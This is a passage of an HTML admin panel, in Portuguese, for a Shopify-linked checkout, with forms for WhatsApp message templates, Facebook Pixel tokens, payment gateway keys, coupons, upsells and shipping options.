              <button class="btn-table-action" id="btn-export-leads" style="background:var(--success-color);color:#000;font-weight:bold;border:none;padding:0.4rem 0.8rem;border-radius:4px;cursor:pointer;display:flex;align-items:center;gap:0.25rem;">
                <i class="fa-solid fa-download"></i> Exportar Leads
              </button>
            </div>
          </div>
          
          <div class="data-table-container" style="margin-top:1.5rem;">
            <table class="dashboard-table" id="clientes-table">
              <thead>
                <tr>
                  <th>Cliente</th>
                  <th>Contato</th>
                  <th>Localização</th>
                  <th>Status Lead</th>
                  <th>Pedidos / Compras</th>
                  <th>Total Gasto</th>
                  <th>Ações</th>
                </tr>
              </thead>
              <tbody id="clientes-tbody">
                <tr>
                  <td colspan="7" style="text-align:center;color:var(--text-muted);padding:2rem;">
                    Buscando clientes cadastrados...
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- VIEW: MENSAGENS WHATSAPP -->
      <section class="view-panel hide" id="view-mensagens">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-brands fa-whatsapp" style="color:#25d366;"></i> Modelos de Mensagens de WhatsApp</h2>
            <span>Personalize os textos automáticos disparados para os clientes</span>
          </div>

          <form class="settings-form" id="wa-configs-form">
            <div class="settings-group">
              <label for="wa-store-name">Nome da Loja</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-store"></i>
                <input type="text" id="wa-store-name" placeholder="Ex: Minha Loja Premium" required>
              </div>
              <span style="font-size:0.8rem;color:var(--text-muted);">Esta variável será injetada em local de <code>{loja}</code> nas mensagens.</span>
            </div>

            <div class="settings-group">
              <label for="wa-msg-confirmed">Mensagem 1: Pedido Aprovado / Confirmado</label>
              <textarea id="wa-msg-confirmed" rows="8" style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--border-color); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit; resize:vertical;" required></textarea>
              <span style="font-size:0.8rem;color:var(--text-muted); margin-top:0.35rem; display:block;">
                Variáveis disponíveis: <strong>{nome}</strong> (nome do cliente), <strong>{loja}</strong> (nome da loja), <strong>{pedido}</strong> (código gerado do pedido).
              </span>
            </div>

            <div class="settings-group">
              <label for="wa-msg-shipped">Mensagem 2: Pedido Enviado</label>
              <textarea id="wa-msg-shipped" rows="12" style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--border-color); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit; resize:vertical;" required></textarea>
              <span style="font-size:0.8rem;color:var(--text-muted); margin-top:0.35rem; display:block;">
                Variáveis disponíveis: <strong>{nome}</strong> (nome do cliente), <strong>{loja}</strong> (nome da loja), <strong>{pedido}</strong> (código gerado do pedido).
              </span>
            </div>

            <div class="settings-group">
              <label for="wa-msg-pix">Mensagem 3: Recuperação de Pix (Ao gerar Pix)</label>
              <textarea id="wa-msg-pix" rows="12" style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--border-color); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit; resize:vertical;" required></textarea>
              <span style="font-size:0.8rem;color:var(--text-muted); margin-top:0.35rem; display:block;">
                Variáveis disponíveis: <strong>{nome}</strong> (nome do cliente), <strong>{loja}</strong> (nome da loja), <strong>{pedido}</strong> (código gerado do pedido), <strong>{produtos}</strong> (nomes e quantidades), <strong>{valor}</strong> (valor total do pedido).
              </span>
            </div>

            <div class="settings-group">
              <label for="wa-msg-card">Mensagem 4: Recuperação de Cartão (Pedido Pré-Aprovado)</label>
              <textarea id="wa-msg-card" rows="12" style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--border-color); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit; resize:vertical;" required></textarea>
              <span style="font-size:0.8rem;color:var(--text-muted); margin-top:0.35rem; display:block;">
                Variáveis disponíveis: <strong>{nome}</strong> (nome do cliente), <strong>{loja}</strong> (nome da loja), <strong>{pedido}</strong> (código gerado do pedido), <strong>{final_cartao}</strong> (4 dígitos do cartão), <strong>{produtos}</strong> (nomes e quantidades), <strong>{valor}</strong> (valor total do pedido).
              </span>
            </div>

            <button type="submit" class="btn-save" id="btn-save-wa" style="width:100%; margin-top:1.5rem; background:linear-gradient(135deg, #25d366, #075e54); color:#fff; border:none; padding:1rem; border-radius:8px; font-weight:700; cursor:pointer; box-shadow:0 0 15px rgba(37,211,102,0.25); display:flex; align-items:center; justify-content:center; gap:0.5rem; transition:transform 0.2s, box-shadow 0.2s;">
              <i class="fa-solid fa-floppy-disk"></i> Salvar Modelos de WhatsApp
            </button>
          </form>
        </div>
      </section>

      <!-- VIEW 4: CONFIGURAÇÕES DE MARKETING -->
      <section class="view-panel hide" id="view-configs">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-solid fa-sliders"></i> Configurações de Marketing & Pixel</h2>
            <span>Gerencie as integrações do seu checkout próprio em segundos</span>
          </div>
          
          <form class="settings-form" id="configs-form">
            <div class="settings-group">
              <label for="config-page-title">Título da Página do Checkout</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-heading"></i>
                <input type="text" id="config-page-title" placeholder="Ex: Checkout Seguro">
              </div>
              <span style="font-size:0.8rem;color:var(--text-muted);">Define o nome que aparece na aba do navegador do cliente.</span>
            </div>

            <div class="settings-group">
              <label for="config-pixel-id">ID do Pixel do Facebook</label>
              <div class="settings-input-wrapper">
                <i class="fa-brands fa-facebook-f"></i>
                <input type="text" id="config-pixel-id" placeholder="Ex: 123456789012345">
              </div>
              <span style="font-size:0.8rem;color:var(--text-muted);">As tags e eventos (PageView, InitiateCheckout, AddPaymentInfo, Purchase) serão disparados dinamicamente com base nesse ID.</span>
            </div>

            <div class="settings-group">
              <label for="config-pixel-token">Token de Acesso do Pixel (Conversions API)</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-key"></i>
                <input type="text" id="config-pixel-token" placeholder="Insira o Token de Acesso (EAAU...)">
              </div>
              <span style="font-size:0.8rem;color:var(--text-muted);">Token de acesso da API de Conversões do Facebook para rastreamento avançado direto do servidor.</span>
            </div>

            <button type="submit" class="btn-submit-settings" id="btn-save-settings">
              <i class="fa-solid fa-floppy-disk"></i>
              <span>Salvar Alterações</span>
            </button>
          </form>
        </div>

        <div class="dashboard-block" style="margin-top:2rem;">
          <div class="block-title">
            <h2><i class="fa-solid fa-users-slash"></i> Controle de Sessões</h2>
            <span>Gerencie o acesso de usuários conectados ao painel de administração</span>
          </div>
          
          <div style="background: rgba(239,68,68,0.05); border: 1px solid rgba(239,68,68,0.2); border-radius: 12px; padding: 1.5rem;">
            <h4 style="color: var(--danger-color); margin-bottom: 0.5rem; font-weight: 600;"><i class="fa-solid fa-triangle-exclamation"></i> Desconectar Todos os Usuários</h4>
            <p style="color: var(--text-muted); font-size: 0.9rem; margin-bottom: 1rem; line-height: 1.5;">
              Ao clicar no botão abaixo, todas as sessões ativas (incluindo a sua) serão invalidadas. Todos os usuários precisarão fazer login novamente.
            </p>
            <button type="button" class="btn-submit-settings" id="btn-force-logout-all" style="background-color: var(--danger-color); border-color: var(--danger-color);">
              <i class="fa-solid fa-power-off"></i>
              <span>Desconectar Todos Agora</span>
            </button>
          </div>
        </div>

        <div class="dashboard-block" style="margin-top:2rem;">
          <div class="block-title">
            <h2><i class="fa-solid fa-lock"></i> Credenciais de Acesso ao Painel</h2>
            <span>Altere o nome de usuário e a senha para entrada no painel de administração</span>
          </div>
          
          <form class="settings-form" id="admin-credentials-form">
            <div class="settings-group">
              <label for="config-admin-username">Nome de Usuário</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-user"></i>
                <input type="text" id="config-admin-username" placeholder="Ex: admin" required>
              </div>
            </div>

            <div class="settings-group">
              <label for="config-admin-password">Nova Senha</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-key"></i>
                <input type="password" id="config-admin-password" placeholder="Digite a nova senha" required minlength="4">
              </div>
            </div>

            <button type="submit" class="btn-submit-settings" id="btn-save-credentials">
              <i class="fa-solid fa-floppy-disk"></i>
              <span>Salvar Credenciais</span>
            </button>
          </form>
        </div>
      </section>

      <!-- VIEW: INTEGRAÇÕES DE GATEWAYS -->
      <section class="view-panel hide" id="view-integracoes">
        <div class="dashboard-block">
          <div class="block-title">
            <h2><i class="fa-solid fa-link"></i> Integração de Gateways de Pagamento</h2>
            <span>Gerencie e alterne dinamicamente entre os gateways de pagamento do seu checkout</span>
          </div>

          <div class="gateway-container">
            <!-- PagueX Card -->
            <div class="gateway-card" id="card-paguex">
              <div class="gateway-header">
                <div class="gateway-info">
                  <div class="gateway-logo">
                    <i class="fa-solid fa-credit-card" style="color: #0ea5e9;"></i>
                  </div>
                  <div>
                    <h3>PagueX</h3>
                    <span class="badge active-badge">Pix & Cartão</span>
                  </div>
                </div>
                <div class="gateway-toggle">
                  <label class="switch">
                    <input type="checkbox" id="toggle-paguex" checked>
                    <span class="slider"></span>
                  </label>
                </div>
              </div>
              <div class="gateway-body">
                <div class="settings-group">
                  <label for="paguex-public-key">Chave Pública (Public Key)</label>
                  <div class="settings-input-wrapper">
                    <i class="fa-solid fa-key"></i>
                    <input type="text" id="paguex-public-key" placeholder="Insira a Public Key do PagueX">
                  </div>
                </div>
                <div class="settings-group">
                  <label for="paguex-secret-key">Chave Secreta (Secret Key)</label>
                  <div class="settings-input-wrapper">
                    <i class="fa-solid fa-lock"></i>
                    <input type="password" id="paguex-secret-key" placeholder="Insira a Secret Key do PagueX">
                    <button type="button" class="btn-toggle-visibility" data-target="paguex-secret-key">
                      <i class="fa-solid fa-eye"></i>
                    </button>
                  </div>
                </div>
              </div>
            </div>

            <!-- HyperCash Card -->
            <div class="gateway-card" id="card-hypercash">
              <div class="gateway-header">
                <div class="gateway-info">
                  <div class="gateway-logo">
                    <i class="fa-solid fa-bolt" style="color: #eab308;"></i>
                  </div>
                  <div>
                    <h3>HyperCash</h3>
                    <span class="badge secondary-badge">Exclusivo Pix</span>
                  </div>
                </div>
                <div class="gateway-toggle">
                  <label class="switch">
                    <input type="checkbox" id="toggle-hypercash">
                    <span class="slider"></span>
                  </label>
                </div>
              </div>
              <div class="gateway-body">
                <div class="settings-group">
                  <label for="hypercash-public-key">Chave Pública (Public Key)</label>
                  <div class="settings-input-wrapper">
                    <i class="fa-solid fa-key"></i>
                    <input type="text" id="hypercash-public-key" placeholder="Insira a Public Key do HyperCash">
                  </div>
                </div>
                <div class="settings-group">
                  <label for="hypercash-secret-key">Chave Secreta (Secret Key)</label>
                  <div class="settings-input-wrapper">
                    <i class="fa-solid fa-lock"></i>
                    <input type="password" id="hypercash-secret-key" placeholder="Insira a Secret Key do HyperCash">
                    <button type="button" class="btn-toggle-visibility" data-target="hypercash-secret-key">
                      <i class="fa-solid fa-eye"></i>
                    </button>
                  </div>
                </div>
              </div>
            </div>

            <!-- PayShark Card -->
            <div class="gateway-card" id="card-payshark">
              <div class="gateway-header">
                <div class="gateway-info">
                  <div class="gateway-logo">
                    <i class="fa-solid fa-water" style="color: #3b82f6;"></i>
                  </div>
                  <div>
                    <h3>PayShark</h3>
                    <span class="badge secondary-badge">Exclusivo Pix</span>
                  </div>
                </div>
                <div class="gateway-toggle">
                  <label class="switch">
                    <input type="checkbox" id="toggle-payshark">
                    <span class="slider"></span>
                  </label>
                </div>
              </div>
              <div class="gateway-body">
                <div class="settings-group">
                  <label for="payshark-public-key">Chave Pública (Public Key)</label>
                  <div class="settings-input-wrapper">
                    <i class="fa-solid fa-key"></i>
                    <input type="text" id="payshark-public-key" placeholder="Insira a Public Key do PayShark">
                  </div>
                </div>
                <div class="settings-group">
                  <label for="payshark-secret-key">Chave Privada (Secret Key)</label>
                  <div class="settings-input-wrapper">
                    <i class="fa-solid fa-lock"></i>
                    <input type="password" id="payshark-secret-key" placeholder="Insira a Secret Key do PayShark">
                    <button type="button" class="btn-toggle-visibility" data-target="payshark-secret-key">
                      <i class="fa-solid fa-eye"></i>
                    </button>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <div style="margin-top: 2rem;">
            <button type="button" class="btn-submit-settings" id="btn-save-integracoes">
              <i class="fa-solid fa-floppy-disk"></i>
              <span>Salvar Integrações</span>
            </button>
          </div>
        </div>
      </section>

      <!-- VIEW 5: PRODUTOS SHOPIFY -->
      <section class="view-panel hide" id="view-produtos">
        <!-- Sub-Abas Internas -->
        <div class="sub-tabs-container">
          <button class="sub-tab-btn active" data-subview="shpfy-products">
            <i class="fa-solid fa-box"></i> Ver Todos
          </button>
          <button class="sub-tab-btn" data-subview="shpfy-create">
            <i class="fa-solid fa-plus"></i> Criar Produto
          </button>
          <button class="sub-tab-btn" data-subview="shpfy-collections">
            <i class="fa-solid fa-folder-open"></i> Coleções
          </button>
          <button class="sub-tab-btn" data-subview="checkout-kits">
            <i class="fa-solid fa-layer-group"></i> Kits de Ofertas
          </button>
        </div>

        <!-- SUB-VIEW: VER TODOS PRODUTOS -->
        <div class="sub-view-panel" id="subview-shpfy-products">
          <div class="dashboard-block">
            <div class="block-title" style="display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; gap:1rem;">
              <div>
                <h2><i class="fa-solid fa-box"></i> Todos os Produtos Shopify</h2>
                <span>Produtos importados diretamente do catálogo da sua loja Shopify</span>
              </div>
              <button class="btn-refresh" id="btn-sync-shopify" style="background:linear-gradient(135deg, var(--primary-color), var(--accent-color)); color:#fff; border:none; padding:0.65rem 1.25rem; border-radius:10px; font-weight:600; cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:var(--transition-fast); font-family:var(--font-family); box-shadow: 0 4px 15px var(--primary-glow);">
                <i class="fa-solid fa-rotate"></i> Sincronizar com Shopify
              </button>
            </div>
            
            <div class="data-table-container" style="margin-top:1.5rem;">
              <table class="dashboard-table">
                <thead>
                  <tr>
                    <th style="width: 80px;">Imagem</th>
                    <th>Nome do Produto</th>
                    <th>SKU</th>
                    <th>Preço</th>
                    <th>Estoque</th>
                    <th>Fornecedor</th>
                  </tr>
                </thead>
                <tbody id="shpfy-products-tbody">
                  <tr>
                    <td colspan="6" style="text-align:center; padding:3rem; color:var(--text-muted);">
                      <i class="fa-solid fa-spinner fa-spin" style="font-size:1.5rem; margin-bottom:1rem; display:block;"></i>
                      Carregando produtos da Shopify...
                    </td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>

        <!-- SUB-VIEW: CRIAR PRODUTO -->
        <div class="sub-view-panel hide" id="subview-shpfy-create">
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-plus"></i> Criar Novo Produto na Shopify</h2>
              <span>Preencha os dados abaixo e o produto será adicionado diretamente na Shopify e indexado no checkout</span>
            </div>

            <form class="settings-form" id="create-product-form" style="margin-top:1.5rem;">
              <div class="settings-group">
                <label for="prod-title">Nome do Produto</label>
                <input type="text" id="prod-title" placeholder="Ex: Relógio Premium Classic V2" required style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--panel-border); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit;">
              </div>

              <div style="display:grid; grid-template-columns: 1fr 1fr; gap:1.5rem;">
                <div class="settings-group">
                  <label for="prod-price">Preço Unitário (R$)</label>
                  <input type="number" id="prod-price" step="0.01" min="0" placeholder="Ex: 199.90" required style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--panel-border); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit;">
                </div>
                <div class="settings-group">
                  <label for="prod-sku">Código SKU Único</label>
                  <input type="text" id="prod-sku" placeholder="Ex: REL-PREM-02" required style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--panel-border); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit;">
                </div>
              </div>

              <div class="settings-group">
                <label for="prod-image">URL da Imagem do Produto (Opcional)</label>
                <input type="url" id="prod-image" placeholder="Ex: https://sualoja.com/imagens/relogio.jpg" style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--panel-border); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit;">
              </div>

              <div class="settings-group">
                <label for="prod-desc">Descrição do Produto</label>
                <textarea id="prod-desc" rows="5" placeholder="Descreva os detalhes do produto para a Shopify..." style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--panel-border); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit; resize:vertical;"></textarea>
              </div>

              <button type="submit" class="btn-submit-settings" id="btn-create-product">
                <i class="fa-solid fa-plus"></i> Criar e Sincronizar na Shopify
              </button>
            </form>
          </div>
        </div>

        <!-- SUB-VIEW: COLEÇÕES -->
        <div class="sub-view-panel hide" id="subview-shpfy-collections">
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-folder-open"></i> Coleções Shopify</h2>
              <span>Visualize as categorias e coleções estruturadas vindas do Shopify</span>
            </div>
            
            <div class="collections-grid" id="shpfy-collections-grid" style="margin-top:1.5rem; display:grid; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr)); gap:1.5rem;">
              <!-- Coleções preenchidas dinamicamente -->
              <div style="grid-column: 1 / -1; text-align:center; padding:3rem; color:var(--text-muted);">
                <i class="fa-solid fa-spinner fa-spin" style="font-size:1.5rem; margin-bottom:1rem; display:block;"></i>
                Carregando coleções da Shopify...
              </div>
            </div>
          </div>
        </div>

        <!-- SUB-VIEW: KITS DE OFERTAS -->
        <div class="sub-view-panel hide" id="subview-checkout-kits">
          <div class="dashboard-block">
            <div class="block-title" style="display:flex; justify-content:space-between; align-items:center;">
              <div>
                <h2><i class="fa-solid fa-layer-group"></i> Kits e Combos de Ofertas</h2>
                <span>Crie descontos por kits de quantidade (ex: Leve 2 e ganhe 15% de desconto)</span>
              </div>
              <button class="btn-refresh" id="btn-add-kit" style="background:linear-gradient(135deg, var(--success-color), #059669); color:#fff; border:none; padding:0.65rem 1.25rem; border-radius:10px; font-weight:600; cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:var(--transition-fast); font-family:var(--font-family); box-shadow: 0 4px 15px var(--success-glow);">
                <i class="fa-solid fa-plus"></i> Novo Kit
              </button>
            </div>

            <div class="data-table-container" style="margin-top:1.5rem;">
              <table class="dashboard-table">
                <thead>
                  <tr>
                    <th>Nome do Combo / Oferta</th>
                    <th>SKU Principal</th>
                    <th>Itens Inclusos</th>
                    <th>Preço do Kit</th>
                    <th>Status</th>
                    <th style="width: 80px;">Ações</th>
                  </tr>
                </thead>
                <tbody id="kits-tbody">
                  <!-- Kits carregados do Supabase -->
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </section>

      <!-- VIEW 6: MARKETING E PROMOÇÕES -->
      <section class="view-panel hide" id="view-marketing">
        <!-- Sub-Abas Internas -->
        <div class="sub-tabs-container" style="overflow-x:auto; white-space:nowrap; padding-bottom:0.5rem;">
          <button class="sub-tab-btn active" data-subview="marketing-coupons">
            <i class="fa-solid fa-ticket"></i> Cupons
          </button>
          <button class="sub-tab-btn" data-subview="marketing-tiers">
            <i class="fa-solid fa-tags"></i> Faixas de Desconto
          </button>
          <button class="sub-tab-btn" data-subview="marketing-bumps">
            <i class="fa-solid fa-cart-arrow-down"></i> Order Bumps
          </button>
          <button class="sub-tab-btn" data-subview="marketing-pixels">
            <i class="fa-brands fa-facebook-f"></i> Central de Pixels
          </button>
          <button class="sub-tab-btn" data-subview="marketing-upsell">
            <i class="fa-solid fa-arrow-trend-up"></i> Upsell
          </button>
        </div>

        <!-- SUB-VIEW: CUPONS -->
        <div class="sub-view-panel" id="subview-marketing-coupons">
          <div class="dashboard-block">
            <div class="block-title" style="display:flex; justify-content:space-between; align-items:center;">
              <div>
                <h2><i class="fa-solid fa-ticket"></i> Cupons de Desconto</h2>
                <span>Gerencie cupons ativos na página de checkout</span>
              </div>
              <button class="btn-refresh" id="btn-add-coupon" style="background:linear-gradient(135deg, var(--primary-color), var(--accent-color)); color:#fff; border:none; padding:0.65rem 1.25rem; border-radius:10px; font-weight:600; cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:var(--transition-fast); font-family:var(--font-family); box-shadow: 0 4px 15px var(--primary-glow);">
                <i class="fa-solid fa-plus"></i> Novo Cupom
              </button>
            </div>

            <div class="data-table-container" style="margin-top:1.5rem;">
              <table class="dashboard-table">
                <thead>
                  <tr>
                    <th>Código do Cupom</th>
                    <th>Tipo de Desconto</th>
                    <th>Valor do Desconto</th>
                    <th>Status</th>
                    <th style="width: 80px;">Ações</th>
                  </tr>
                </thead>
                <tbody id="coupons-tbody">
                  <!-- Carregado via Supabase -->
                </tbody>
              </table>
            </div>
          </div>
        </div>

        <!-- SUB-VIEW: FAIXAS DE DESCONTO -->
        <div class="sub-view-panel hide" id="subview-marketing-tiers">
          <div class="dashboard-block">
            <div class="block-title" style="display:flex; justify-content:space-between; align-items:center;">
              <div>
                <h2><i class="fa-solid fa-tags"></i> Faixas de Desconto Automático</h2>
                <span>Descontos aplicados automaticamente com base no valor total da compra (ex: Gaste R$150 e ganhe R$20)</span>
              </div>
              <button class="btn-refresh" id="btn-add-tier" style="background:linear-gradient(135deg, var(--primary-color), var(--accent-color)); color:#fff; border:none; padding:0.65rem 1.25rem; border-radius:10px; font-weight:600; cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:var(--transition-fast); font-family:var(--font-family); box-shadow: 0 4px 15px var(--primary-glow);">
                <i class="fa-solid fa-plus"></i> Nova Faixa
              </button>
            </div>

            <div class="data-table-container" style="margin-top:1.5rem;">
              <table class="dashboard-table">
                <thead>
                  <tr>
                    <th>Título da Promoção</th>
                    <th>Valor Mínimo</th>
                    <th>Desconto Aplicado</th>
                    <th>Status</th>
                    <th style="width: 80px;">Ações</th>
                  </tr>
                </thead>
                <tbody id="tiers-tbody">
                  <!-- Carregado via Supabase -->
                </tbody>
              </table>
            </div>
          </div>
        </div>

        <!-- SUB-VIEW: ORDER BUMPS -->
        <div class="sub-view-panel hide" id="subview-marketing-bumps">
          <div class="dashboard-block">
            <div class="block-title" style="display:flex; justify-content:space-between; align-items:center;">
              <div>
                <h2><i class="fa-solid fa-cart-arrow-down"></i> Ofertas Order Bump</h2>
                <span>Adicione um produto extra para o cliente adicionar com 1 clique antes de finalizar a compra</span>
              </div>
              <button class="btn-refresh" id="btn-add-bump" style="background:linear-gradient(135deg, var(--primary-color), var(--accent-color)); color:#fff; border:none; padding:0.65rem 1.25rem; border-radius:10px; font-weight:600; cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:var(--transition-fast); font-family:var(--font-family); box-shadow: 0 4px 15px var(--primary-glow);">
                <i class="fa-solid fa-plus"></i> Novo Order Bump
              </button>
            </div>

            <div class="data-table-container" style="margin-top:1.5rem;">
              <table class="dashboard-table">
                <thead>
                  <tr>
                    <th>Imagem</th>
                    <th>Título da Oferta</th>
                    <th>SKU Alvo</th>
                    <th>Preço do Bump</th>
                    <th>Status</th>
                    <th style="width: 80px;">Ações</th>
                  </tr>
                </thead>
                <tbody id="bumps-tbody">
                  <!-- Carregado via Supabase -->
                </tbody>
              </table>
            </div>
          </div>
        </div>

        <!-- SUB-VIEW: CENTRAL DE PIXELS -->
        <div class="sub-view-panel hide" id="subview-marketing-pixels">
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-brands fa-facebook-f"></i> Central de Pixels & Rastreamento</h2>
              <span>Gerencie múltiplos Pixels do Facebook (IDs e CAPI Tokens) para rastreamento de conversão</span>
            </div>
            
            <!-- Formulário para adicionar novos pixels -->
            <div class="settings-form" style="margin-top:1.5rem; background: rgba(255, 255, 255, 0.02); padding: 1.5rem; border-radius: 12px; border: 1px solid var(--panel-border);">
              <h3 style="font-size:1.1rem; margin-bottom:1rem; color:var(--text-main); display:flex; align-items:center; gap:8px;">
                <i class="fa-solid fa-circle-plus" style="color:var(--primary-color);"></i> Adicionar Novo Pixel
              </h3>
              
              <div class="settings-group" style="margin-bottom:1rem;">
                <label for="new-pixel-id">ID do Pixel do Facebook <span style="color:#ef4444;">*</span></label>
                <input type="text" id="new-pixel-id" placeholder="Ex: 123456789012345" style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--panel-border); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit;">
              </div>
              
              <div class="settings-group" style="margin-bottom:1rem;">
                <label for="new-pixel-token">Token de Acesso (CAPI - Opcional)</label>
                <input type="text" id="new-pixel-token" placeholder="Deixe em branco se quiser rastreamento simples apenas com o ID" style="width:100%; background:rgba(0,0,0,0.2); border:1px solid var(--panel-border); color:var(--text-main); border-radius:8px; padding:0.75rem; font-family:inherit;">
                <span style="font-size:0.8rem; color:var(--text-muted); display:block; margin-top:4px;">Se preenchido com o Conversions API Token, os eventos (Purchase) serão enviados diretamente do servidor em contingência.</span>
              </div>
              
              <button type="button" class="btn-submit-settings" id="btn-add-pixel-tolist" style="width:auto; padding:0.6rem 1.2rem; background:var(--primary-color);">
                <i class="fa-solid fa-plus"></i> Adicionar Pixel à Lista
              </button>
            </div>

            <!-- Lista de pixels adicionados -->
            <div style="margin-top:2rem;">
              <h3 style="font-size:1.1rem; margin-bottom:1rem; color:var(--text-main); display:flex; align-items:center; gap:8px;">
                <i class="fa-solid fa-list-check" style="color:var(--success-color);"></i> Pixels Configurados
              </h3>
              
              <div class="table-responsive" style="border: 1px solid var(--panel-border); border-radius:12px; overflow:hidden;">
                <table class="dashboard-table" style="width:100%; border-collapse:collapse;">
                  <thead>
                    <tr style="background:rgba(255,255,255,0.03); border-bottom:1px solid var(--panel-border);">
                      <th style="padding:1rem; text-align:left; color:var(--text-muted); font-weight:600; font-size:0.85rem;">Facebook Pixel ID</th>
                      <th style="padding:1rem; text-align:left; color:var(--text-muted); font-weight:600; font-size:0.85rem;">Tipo de Rastreamento</th>
                      <th style="padding:1rem; text-align:left; color:var(--text-muted); font-weight:600; font-size:0.85rem;">Token Conversions API (CAPI)</th>
                      <th style="padding:1rem; text-align:center; color:var(--text-muted); font-weight:600; font-size:0.85rem; width:100px;">Ações</th>
                    </tr>
                  </thead>
                  <tbody id="pixels-list-tbody">
                    <!-- Gerado dinamicamente no JS -->
                  </tbody>
                </table>
              </div>
              
              <div style="margin-top:1.5rem; display:flex; justify-content:flex-end;">
                <button type="button" class="btn-submit-settings" id="btn-save-pixels-config" style="width:auto; padding:0.75rem 1.5rem; background:#10b981;">
                  <i class="fa-solid fa-floppy-disk"></i> Salvar Lista de Pixels no Servidor
                </button>
              </div>
            </div>
          </div>
        </div>

        <!-- SUB-VIEW: UPSELL -->
        <div class="sub-view-panel hide" id="subview-marketing-upsell">
          <div class="dashboard-block">
            <div class="block-title" style="display:flex; justify-content:space-between; align-items:center;">
              <div>
                <h2><i class="fa-solid fa-arrow-trend-up"></i> Regras de Upsell Pós-Compra / Checkout</h2>
                <span>Configure ofertas adicionais acionadas por regras no checkout</span>
              </div>
              <button class="btn-refresh" id="btn-add-upsell" style="background:linear-gradient(135deg, var(--primary-color), var(--accent-color)); color:#fff; border:none; padding:0.65rem 1.25rem; border-radius:10px; font-weight:600; cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:var(--transition-fast); font-family:var(--font-family); box-shadow: 0 4px 15px var(--primary-glow);">
                <i class="fa-solid fa-plus"></i> Novo Upsell
              </button>
            </div>

            <div class="data-table-container" style="margin-top:1.5rem;">
              <table class="dashboard-table">
                <thead>
                  <tr>
                    <th>Nome do Upsell</th>
                    <th>SKU Gatilho</th>
                    <th>SKU Oferecido</th>
                    <th>Preço Oferecido</th>
                    <th>Status</th>
                    <th style="width: 80px;">Ações</th>
                  </tr>
                </thead>
                <tbody id="upsells-tbody">
                  <!-- Carregado via Supabase -->
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </section>

      <!-- VIEW 7: CONFIGURAÇÕES DE FRETE -->
      <section class="view-panel hide" id="view-frete">
        <form class="settings-form" id="shipping-configs-form">
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-truck"></i> Configuração de Frete: Opção 1 (PAC / Padrão)</h2>
              <span>Configure a primeira opção de entrega mostrada no checkout</span>
            </div>
            
            <div class="settings-group">
              <label for="config-shipping-standard-name">Nome do Frete</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-file-signature"></i>
                <input type="text" id="config-shipping-standard-name" placeholder="Ex: Frete PAC" required>
              </div>
            </div>

            <div class="settings-group">
              <label for="config-shipping-standard-time">Prazo de Entrega</label>
              <div class="settings-input-wrapper">
                <i class="fa-regular fa-clock"></i>
                <input type="text" id="config-shipping-standard-time" placeholder="Ex: 3 dias para entrega" required>
              </div>
            </div>

            <div class="settings-group">
              <label for="config-shipping-standard-price">Valor do Frete (R$)</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-dollar-sign"></i>
                <input type="number" step="0.01" min="0" id="config-shipping-standard-price" placeholder="Ex: 15.00" required>
              </div>
            </div>
          </div>

          <div class="dashboard-block" style="margin-top:2rem;">
            <div class="block-title">
              <h2><i class="fa-solid fa-truck-fast"></i> Configuração de Frete: Opção 2 (Expresso)</h2>
              <span>Configure a segunda opção de entrega (mais rápida) mostrada no checkout</span>
            </div>
            
            <div class="settings-group">
              <label for="config-shipping-express-name">Nome do Frete</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-file-signature"></i>
                <input type="text" id="config-shipping-express-name" placeholder="Ex: Frete Expresso" required>
              </div>
            </div>

            <div class="settings-group">
              <label for="config-shipping-express-time">Prazo de Entrega</label>
              <div class="settings-input-wrapper">
                <i class="fa-regular fa-clock"></i>
                <input type="text" id="config-shipping-express-time" placeholder="Ex: de 3 a 5 dias" required>
              </div>
            </div>

            <div class="settings-group">
              <label for="config-shipping-express-price">Valor do Frete (R$)</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-dollar-sign"></i>
